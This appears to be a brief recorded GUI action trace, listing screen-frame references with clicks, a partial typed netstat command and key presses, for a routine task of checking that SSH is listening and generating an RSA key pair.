
left_click(708, 11)

left_click(643, 10)

Confirm SSH is listening with netstat and generate a passphrase-less login_key RSA pair
type("tstat -")

key("Return")

left_click(713, 11)

key("Return")
